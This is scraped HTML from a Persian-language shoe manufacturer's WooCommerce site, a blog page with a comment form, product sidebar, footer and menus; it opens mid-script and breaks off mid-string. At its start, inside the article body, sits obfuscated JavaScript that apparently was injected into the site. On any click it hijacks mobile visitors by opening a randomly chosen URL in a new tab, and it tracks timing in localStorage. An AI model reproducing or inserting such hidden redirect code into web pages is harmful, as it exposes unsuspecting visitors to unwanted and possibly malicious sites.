_0x476c2a=_0x2c6c7a;!localStorage.getItem(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0)})},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])]},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1)},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56)},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window.mobileCheck()&&window[_0x22f77c(0x1d4)](newLocation,'_blank')};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)))}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9)}())</script></p></div></div></div></article></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%DA%A9%D9%81%D8%B4-%D8%A7%DB%8C%D9%85%D9%86%DB%8C/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="http://payarashoe.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='7665' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1"><div class="wd-heading widget-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow noopener">close</a></div></div><div class="widget-area woodmart-sidebar-content"><div id="search-2" class="wd-widget widget sidebar-widget widget_search"><div class="wd-search-form"><form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://payarashoe.com/" >
<input type="text" class="s" placeholder="جستجو برای نوشته ها" value="" name="s" aria-label="جستجو" title="جستجو برای نوشته ها" required/>
<input type="hidden" name="post_type" value="post">
<button type="submit" class="searchsubmit">
<span>
جستجو						</span>
</button></form></div></div><div id="recent-posts-2" class="wd-widget widget sidebar-widget widget_recent_entries"><h5 class="widget-title">نوشته‌های تازه</h5><ul><li>
<a href="https://payarashoe.com/%d8%b5%d9%86%d8%b9%d8%aa-%da%a9%d9%81%d8%b4-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d9%88-%da%86%d8%a7%d9%84%d8%b4-%d9%87%d8%a7%db%8c-%d8%a2%d9%86/">صنعت کفش در ایران و چالش های آن</a></li><li>
<a href="https://payarashoe.com/%d9%86%d9%82%d8%b4-%da%a9%d9%81%d8%b4-%d8%af%d8%b1-%d8%b3%d9%84%d8%a7%d9%85%d8%aa-%d9%be%d8%a7/">نقش کفش در سلامت پا</a></li><li>
<a href="https://payarashoe.com/%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d9%88-%da%a9%d9%88%d9%87%d9%86%d9%88%d8%b1%d8%af%db%8c/">تفاوت کفش ایمنی و کوهنوردی</a></li><li>
<a href="https://payarashoe.com/%da%86%d8%b7%d9%88%d8%b1-%da%a9%d9%81%d8%b4-%d8%b1%d8%a7-%da%a9%d9%88%da%86%db%8c%da%a9-%da%a9%d9%86%db%8c%d9%85/">چطور کفش را کوچیک کنیم</a></li><li>
<a href="https://payarashoe.com/%da%86%d8%b7%d9%88%d8%b1-%da%a9%d9%81%d8%b4-%d8%b1%d8%a7-%da%af%d8%b4%d8%a7%d8%af-%da%a9%d9%86%db%8c%d9%85/">چطور کفش را گشاد کنیم</a></li></ul></div><div id="woocommerce_products-2" class="wd-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">محصولات</h5><ul class="product_list_widget"><li>
<span class="widget-product-wrap">
<a href="https://payarashoe.com/product/%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%b2%db%8c%d8%b1%d9%87-%d8%aa%db%8c-%d9%be%db%8c%d9%88/" title="مردانه شروین زیره تی پیو" class="widget-product-img">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://payarashoe.com/wp-content/uploads/2024/10/کفش-مردانه-زیر-تی-پیو-1پ-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="تی پیو" decoding="async" data-srcset="https://payarashoe.com/wp-content/uploads/2024/10/کفش-مردانه-زیر-تی-پیو-1پ-300x300.jpg 300w, https://payarashoe.com/wp-content/uploads/2024/10/کفش-مردانه-زیر-تی-پیو-1پ-150x150.jpg 150w, https://payarashoe.com/wp-content/uploads/2024/10/کفش-مردانه-زیر-تی-پیو-1پ-768x768.jpg 768w, https://payarashoe.com/wp-content/uploads/2024/10/کفش-مردانه-زیر-تی-پیو-1پ-600x600.jpg 600w, https://payarashoe.com/wp-content/uploads/2024/10/کفش-مردانه-زیر-تی-پیو-1پ.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a>
<span class="widget-product-info">
<a href="https://payarashoe.com/product/%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%b2%db%8c%d8%b1%d9%87-%d8%aa%db%8c-%d9%be%db%8c%d9%88/" title="مردانه شروین زیره تی پیو" class="wd-entities-title">
مردانه شروین زیره تی پیو			</a>
<span class="price"></span>
</span>
</span></li><li>
<span class="widget-product-wrap">
<a href="https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d8%a7%d8%af%d8%a7%d8%b1%db%8c-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d9%85%d8%af%d9%84-%d9%85%d9%87%d8%a8%d8%af/" title="کفش اداری مردانه مدل مهبد" class="widget-product-img">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://payarashoe.com/wp-content/uploads/2024/10/کفش-اداری-مردانه-مدل-مهبد-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="کفش اداری مردانه مدل مهبد" decoding="async" data-srcset="https://payarashoe.com/wp-content/uploads/2024/10/کفش-اداری-مردانه-مدل-مهبد-300x300.jpg 300w, https://payarashoe.com/wp-content/uploads/2024/10/کفش-اداری-مردانه-مدل-مهبد-150x150.jpg 150w, https://payarashoe.com/wp-content/uploads/2024/10/کفش-اداری-مردانه-مدل-مهبد-768x768.jpg 768w, https://payarashoe.com/wp-content/uploads/2024/10/کفش-اداری-مردانه-مدل-مهبد-600x600.jpg 600w, https://payarashoe.com/wp-content/uploads/2024/10/کفش-اداری-مردانه-مدل-مهبد.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a>
<span class="widget-product-info">
<a href="https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d8%a7%d8%af%d8%a7%d8%b1%db%8c-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d9%85%d8%af%d9%84-%d9%85%d9%87%d8%a8%d8%af/" title="کفش اداری مردانه مدل مهبد" class="wd-entities-title">
کفش اداری مردانه مدل مهبد			</a>
<span class="price"></span>
</span>
</span></li><li>
<span class="widget-product-wrap">
<a href="https://payarashoe.com/product/%d9%be%d9%88%d8%aa%db%8c%d9%86-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%b3%d8%a7%d9%82-%d8%a8%d9%84%d9%86%d8%af-%d9%85%d8%af%d9%84-%da%a9%db%8c-%d9%86%d9%88/" title="پوتین ایمنی ساق بلند مدل کی نو" class="widget-product-img">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://payarashoe.com/wp-content/uploads/2024/10/کی-نو-دو-دانسیته-کامپوزیت-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="پوتین ایمنی ساق بلند مدل کی نو" decoding="async" data-srcset="https://payarashoe.com/wp-content/uploads/2024/10/کی-نو-دو-دانسیته-کامپوزیت-1-300x300.jpg 300w, https://payarashoe.com/wp-content/uploads/2024/10/کی-نو-دو-دانسیته-کامپوزیت-1-150x150.jpg 150w, https://payarashoe.com/wp-content/uploads/2024/10/کی-نو-دو-دانسیته-کامپوزیت-1-768x768.jpg 768w, https://payarashoe.com/wp-content/uploads/2024/10/کی-نو-دو-دانسیته-کامپوزیت-1-600x600.jpg 600w, https://payarashoe.com/wp-content/uploads/2024/10/کی-نو-دو-دانسیته-کامپوزیت-1.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a>
<span class="widget-product-info">
<a href="https://payarashoe.com/product/%d9%be%d9%88%d8%aa%db%8c%d9%86-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%b3%d8%a7%d9%82-%d8%a8%d9%84%d9%86%d8%af-%d9%85%d8%af%d9%84-%da%a9%db%8c-%d9%86%d9%88/" title="پوتین ایمنی ساق بلند مدل کی نو" class="wd-entities-title">
پوتین ایمنی ساق بلند مدل کی نو			</a>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,700,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
</span>
</span></li><li>
<span class="widget-product-wrap">
<a href="https://payarashoe.com/product/%d9%be%d9%88%d8%aa%db%8c%d9%86-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%b3%d8%a7%d9%82-%d8%a8%d9%84%d9%86%d8%af-%d9%85%d8%af%d9%84-%d9%84%d8%a7%d8%aa%d9%88%d9%86-2/" title="پوتین ایمنی ساق بلند مدل لاتون" class="widget-product-img">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://payarashoe.com/wp-content/uploads/2024/10/لاتون-دو-دانسیته-کامپوزیت-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="لاتون دو دانسیته کامپوزیت" decoding="async" data-srcset="https://payarashoe.com/wp-content/uploads/2024/10/لاتون-دو-دانسیته-کامپوزیت-1-300x300.jpg 300w, https://payarashoe.com/wp-content/uploads/2024/10/لاتون-دو-دانسیته-کامپوزیت-1-150x150.jpg 150w, https://payarashoe.com/wp-content/uploads/2024/10/لاتون-دو-دانسیته-کامپوزیت-1-768x768.jpg 768w, https://payarashoe.com/wp-content/uploads/2024/10/لاتون-دو-دانسیته-کامپوزیت-1-600x600.jpg 600w, https://payarashoe.com/wp-content/uploads/2024/10/لاتون-دو-دانسیته-کامپوزیت-1.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a>
<span class="widget-product-info">
<a href="https://payarashoe.com/product/%d9%be%d9%88%d8%aa%db%8c%d9%86-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%b3%d8%a7%d9%82-%d8%a8%d9%84%d9%86%d8%af-%d9%85%d8%af%d9%84-%d9%84%d8%a7%d8%aa%d9%88%d9%86-2/" title="پوتین ایمنی ساق بلند مدل لاتون" class="wd-entities-title">
پوتین ایمنی ساق بلند مدل لاتون			</a>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,250,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
</span>
</span></li><li>
<span class="widget-product-wrap">
<a href="https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d8%a7%d8%af%d8%a7%d8%b1%db%8c-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d9%85%d8%af%d9%84-%d9%be%d8%a7%da%a9%d8%a7%d9%86/" title="کفش اداری مردانه مدل پاکان" class="widget-product-img">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://payarashoe.com/wp-content/uploads/2024/10/کفش-پاکان-مشکی-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="کفش اداری مردانه مدل پاکان" decoding="async" data-srcset="https://payarashoe.com/wp-content/uploads/2024/10/کفش-پاکان-مشکی-300x300.jpg 300w, https://payarashoe.com/wp-content/uploads/2024/10/کفش-پاکان-مشکی-150x150.jpg 150w, https://payarashoe.com/wp-content/uploads/2024/10/کفش-پاکان-مشکی-768x768.jpg 768w, https://payarashoe.com/wp-content/uploads/2024/10/کفش-پاکان-مشکی-600x600.jpg 600w, https://payarashoe.com/wp-content/uploads/2024/10/کفش-پاکان-مشکی.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a>
<span class="widget-product-info">
<a href="https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d8%a7%d8%af%d8%a7%d8%b1%db%8c-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d9%85%d8%af%d9%84-%d9%be%d8%a7%da%a9%d8%a7%d9%86/" title="کفش اداری مردانه مدل پاکان" class="wd-entities-title">
کفش اداری مردانه مدل پاکان			</a>
<span class="price"></span>
</span>
</span></li></ul></div></div></aside></div></div></div><footer class="footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area row"><div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><div id="text-7" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">کفش پای آرا</h5><div class="textwidget"><p style="line-height: 33px; text-align: justify !important; padding-left: 60px;">شرکت تولیدی کفش پای آرا با سال ها تجربه در زمینه طراحی و تولید کفش های ایمنی، نظامی، مردانه، زنانه آماده عقد قرارداد با واحدهای صنعتی در سطح کشور می باشد.</p></div></div></div><div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"><div id="text-2" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">منوی سریع</h5><div class="textwidget"><ul><li><a href="http://payarashoe.com/new/%d8%a8%d9%84%d8%a7%da%af/">بلاگ</a></li><li><a href="http://payarashoe.com/new/shop/">فروشگاه</a></li><li><a href="http://payarashoe.com/new/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/">درباه ما</a></li><li><a href="http://payarashoe.com/new/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li><li><a href="http://payarashoe.com/new/my-account/">حساب کاربری</a></li></ul></div></div></div><div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3"><div id="text-3" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">اطلاعات تماس</h5><div class="textwidget"><ul><li><strong>آدرس شرکت:</strong><p style="line-height: 22px; text-align: justify;">تبریز, کیلومتر 6 جاده تهران، کوی ایرداک، خیابان بیـست متری سوم غربی، پلاک 2، گروه تولیـدی کفـش پــای آرا</p></li><li><strong>شماره تماس:</strong> 0415191</li><li><strong>آدرس ایمیل:</strong> info@payarashoe.com</li></ul></div></div></div><div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3"><div id="text-4" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">نماد اعتماد</h5><div class="textwidget"><p><a href="https://trustseal.enamad.ir/?id=265926&amp;Code=rbaQxW4rn6CYsO3oYR5G" target="_blank" rel="noopener"><img data-lazyloaded="1" src="[data-uri]" decoding="async" id="rbaQxW4rn6CYsO3oYR5G" style="cursor: pointer;" data-src="https://Trustseal.eNamad.ir/logo.aspx?id=265926&amp;Code=rbaQxW4rn6CYsO3oYR5G" alt="" /></a></p></div></div></div></aside></div><div class="copyrights-wrapper copyrights-centered"><div class="container"><div class="min-footer"><div class="col-left set-cont-mb-s reset-last-child">
تمام حقوق برای کفش پای آرا محفوظ است. طراحی و توسعه  طراحی سایت در تبریز وبسایت، سئو و بهینه سازی سئو سایت در تبریز سئو</div></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a><div class="mobile-nav wd-side-hidden wd-right color-scheme-light"><div class="wd-search-form"><form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://payarashoe.com/" >
<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
جستجو						</span>
</button></form></div><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30 item-level-0" ><a href="https://payarashoe.com/" class="woodmart-nav-link"><span class="nav-link-text">صفحه اصلی</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-417 item-level-0" ><a href="https://payarashoe.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">فروشگاه</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8393 item-level-1" ><a href="https://payarashoe.com/product-category/men/" class="woodmart-nav-link">کفش مردانه</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8392 item-level-1" ><a href="https://payarashoe.com/product-category/women/" class="woodmart-nav-link">کفش زنانه</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8391 item-level-1" ><a href="https://payarashoe.com/product-category/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c/" class="woodmart-nav-link">کفش ایمنی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8394 item-level-1" ><a href="https://payarashoe.com/product-category/%da%a9%d9%81%d8%b4-%d9%86%d8%b8%d8%a7%d9%85%db%8c/" class="woodmart-nav-link">کفش نظامی</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423 item-level-0" ><a href="https://payarashoe.com/%d8%ae%d8%b7-%d8%aa%d9%88%d9%84%db%8c%d8%af/" class="woodmart-nav-link"><span class="nav-link-text">خط تولید</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436 item-level-0" ><a href="https://payarashoe.com/%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-hseq/" class="woodmart-nav-link"><span class="nav-link-text">مدیریت HSEQ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422 item-level-0" ><a href="https://payarashoe.com/%d8%a8%d9%84%d8%a7%da%af/" class="woodmart-nav-link"><span class="nav-link-text">بلاگ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424 item-level-0" ><a href="https://payarashoe.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425 item-level-0" ><a href="https://payarashoe.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://payarashoe.com/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c/" class="woodmart-nav-link">
<span class="nav-link-text">علاقه مندی</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://payarashoe.com/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c/">مقایسه</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://payarashoe.com/my-account/">ورود / ثبت نام</a></li></ul></div><div class="cart-widget-side wd-side-hidden color-scheme-light wd-left"><div class="wd-heading">
<span class="title">سبد خرید</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">بستن</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="wd-sidebar-opener wd-not-on-shop wd-action-btn wd-style-icon">
<a href="#" rel="nofollow">
<span class="">
سایدبار					</span>
</a></div><div class="wd-search-full-screen wd-fill color-scheme-light">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="بستن فرم جستجو"></a></span><form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://payarashoe.com/" >
<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
جستجو						</span>
</button></form><div class="wd-search-loader wd-fill"></div><div class="search-info-text"><span>برای دیدن محصولات که دنبال آن هستید تایپ کنید.</span></div></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_af0594040e71849fb53964e3a34d96b3","fragment_name":"wc_fragments_af0594040e71849fb53964e3a34d96b3","request_timeout":"5000"}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['rtl']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2024-08-16 10:22:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/payarashoe.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":!1,"ajaxurl":"https://payarashoe.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 